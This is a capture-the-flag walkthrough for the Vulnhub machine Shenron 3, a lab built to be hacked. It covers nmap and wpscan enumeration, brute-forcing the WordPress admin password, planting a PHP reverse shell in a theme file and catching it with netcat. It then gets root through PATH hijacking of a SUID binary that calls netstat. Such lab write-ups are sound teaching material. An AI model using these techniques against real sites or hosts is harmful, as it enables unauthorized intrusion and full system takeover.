Shenron 3 Vulnhub Walkthrough
Shenron: 3 is the third part of Vulnhub's Shenron series. This is an easy level machine. There are two flags in this machine and our goal is to read both of them.

Initial Enumeration
As usual, I started the initial enumeration by running a port scan using nmap, looking for open ports and running services.
┌──(madhav㉿kali)-[~/ctf/vulnhub/shenron3]
└─$ nmap -sC -sV -oA nmap/initial 192.168.1.122
Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-28 12:51 IST
Nmap scan report for 192.168.1.122
Host is up (0.035s latency).
Not shown: 999 closed ports
PORT   STATE SERVICE VERSION
80/tcp open  http    Apache httpd 2.4.41 ((Ubuntu))
|_http-generator: WordPress 4.6
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: shenron-3 | Just another WordPress site

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 27.15 seconds
We have only port 80 open which is running an Apache httpd web server. I also ran a full port nmap scan in the background and got the same result.
So we do not have any other ports open, so let's start the enumeration by visiting the website in our web browser. This website did not load correctly and was resolving the DNS to http://shenron. So I added shenron in my /etc/hosts file.
┌──(madhav㉿kali)-[~/ctf/vulnhub/shenron3]
└─$ cat /etc/hosts
127.0.0.1       localhost
127.0.1.1       kali
192.168.1.122   shenron
Now we can visit the website in our web browser.

We can see that this is running WordPress. So next I used wpscan to enumerate for WordPress users and vulnerable plugins.
┌──(madhav㉿kali)-[~/ctf/vulnhub/shenron3]
└─$ wpscan --url http://shenron --enumerate u
_______________________________________________________________
         __          _______   _____
         \ \        / /  __ \ / ____|
          \ \  /\  / /| |__) | (___   ___  __ _ _ __ ®
           \ \/  \/ / |  ___/ \___ \ / __|/ _` | '_ \
            \  /\  /  | |     ____) | (__| (_| | | | |
             \/  \/   |_|    |_____/ \___|\__,_|_| |_|

         WordPress Security Scanner by the WPScan Team
                         Version 3.8.17
       Sponsored by Automattic - https://automattic.com/
       @_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________

[+] URL: http://shenron/ [192.168.1.122]
[+] Started: Fri May 28 13:01:39 2021

.
.
.

[+] Enumerating Users (via Passive and Aggressive Methods)
 Brute Forcing Author IDs - Time: 00:00:00 <=========================================================================================> (10 / 10) 100.00% Time: 00:00:00

[i] User(s) Identified:

[+] admin
 | Found By: Author Posts - Author Pattern (Passive Detection)
 | Confirmed By:
 |  Rss Generator (Passive Detection)
 |  Author Id Brute Forcing - Author Pattern (Aggressive Detection)

[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register

[+] Finished: Fri May 28 13:01:46 2021
[+] Requests Done: 13
[+] Cached Requests: 46
[+] Data Sent: 3.254 KB
[+] Data Received: 7.142 KB
[+] Memory used: 167.93 MB
[+] Elapsed time: 00:00:07
We have a username admin, so next I tried to brute-force the /wp-login password using the same tool.
┌──(madhav㉿kali)-[~/ctf/vulnhub/shenron3]
└─$  wpscan --url http://shenron --usernames admin --passwords /usr/share/wordlists/rockyou.txt

Hurray, we got the password (iloverockyou). Now we can login into the WordPress dashboard by visiting http://shenron/wp-admin and this will redirect us to the login page. After logging in, we will be redirected to the dashboard.
Now there are multiple ways to get a shell after logging into the WordPress Dashboard. One of my favorites is replacing the code of header.php with the php-reverse-shell.
For this, Navigate to Appearance > Editor and then select Theme Header (header.php) from the menu on the right.
Alternatively, you can also visit the following URL to edit the file:
shenron/wp-admin/theme-editor.php?file=header.php&theme=twentyeleven
Next save the file and start a netcat listener. Now visit http://shenron in your web browser to trigger the web shell.
┌──(madhav㉿kali)-[~/ctf/vulnhub/shenron3]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.1.67] from (UNKNOWN) [192.168.1.122] 54210
Linux shenron 5.4.0-71-generic #79-Ubuntu SMP Wed Mar 24 10:56:57 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 11:15:21 up 10:41,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Next, I upgraded this shell to a fully interactive TTY using the following commands:
python3 -c 'import pty;pty.spawn("/bin/bash")'
Ctrl+Z
stty raw -echo
fg
reset
Ctrl+D
export TERM=xterm-256color
stty rows 42
stty columns 149
Privilege Escalation and Root Shell
We can now use the same password we found for WordPress to login as user shenron and read our first flag.
www-data@shenron:/$ su shenron
Password:
shenron@shenron:/$ cd
shenron@shenron:~$ ls
local.txt  network
shenron@shenron:~$ cat local.txt
a57e2ff676cd040d58b375f686c7cedc
Now inside the home directory, we have a file called network. I used the ls -la command to view the permission of the file and found that it is a SUID.
shenron@shenron:~$ ls -la network
-rwsr-xr-x 1 root root 16712 Apr 15 21:58 network
Next I executed the binary and got the following output:
shenron@shenron:~$ ./network
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 127.0.0.1:3306          0.0.0.0:*               LISTEN      441/mysqld
tcp        0      0 127.0.0.53:53           0.0.0.0:*               LISTEN      303/systemd-resolve
tcp6       0      0 :::80                   :::*                    LISTEN      437/apache2
udp        0      0 127.0.0.53:53           0.0.0.0:*                           303/systemd-resolve
udp        0      0 192.168.29.181:68       0.0.0.0:*                           239/systemd-network
udp6       0      0 fe80::a00:27ff:fe84:546 :::*                                239/systemd-network
This output is similar to the output of netstat command.
shenron@shenron:~$ netstat -tul
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State
tcp        0      0 localhost:mysql         0.0.0.0:*               LISTEN
tcp        0      0 localhost:domain        0.0.0.0:*               LISTEN
tcp6       0      0 [::]:http               [::]:*                  LISTEN
udp        0      0 localhost:domain        0.0.0.0:*
udp        0      0 shenron:bootpc          0.0.0.0:*
udp6       0      0 shenron:dhcpv6-client   [::]:*
So, we can assume that this binary is calling the netstat command. We can create our own vulnerable version of netstat and trick the binary to execute our vulnerable version of netstat.
For this, first I created a script in /tmp directory which just executes /bin/bash and gave it executable permissions.
shenron@shenron:~$ cd /tmp
shenron@shenron:/tmp$ echo /bin/bash > netstat
shenron@shenron:/tmp$ chmod +x netstat
Next, I added /tmp directory to the starting of $PATH so that the program executes our version of netstat.
shenron@shenron:/tmp$ export PATH=/tmp:$PATH
shenron@shenron:/tmp$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
Now after executing the network binary, we will get our root shell.
shenron@shenron:~$ ./network
root@shenron:~# id
uid=0(root) gid=0(root) groups=0(root),1000(shenron)
Also we can read our flag present in the root directory :)
root@shenron:~# cat /root/root.txt

  mmmm  #                                                 mmmm
 #"   " # mm    mmm   m mm    m mm   mmm   m mm          "   "#
 "#mmm  #"  #  #"  #  #"  #   #"  " #" "#  #"  #           mmm"
     "# #   #  #""""  #   #   #     #   #  #   #   """       "#
 "mmm#" #   #  "#mm"  #   #   #     "#m#"  #   #         "mmm#"

Your Root Flag Is Here :- a7ed78963dffd9450a34fcc4a0eecb98

Keep Supporting Me. ;-)
That’s it! Thanks for reading. Stay tuned for similar walkthroughs and much more coming up in the near future!
NOTE: The awesome artwork used in this article was created by Nicholas Roberts.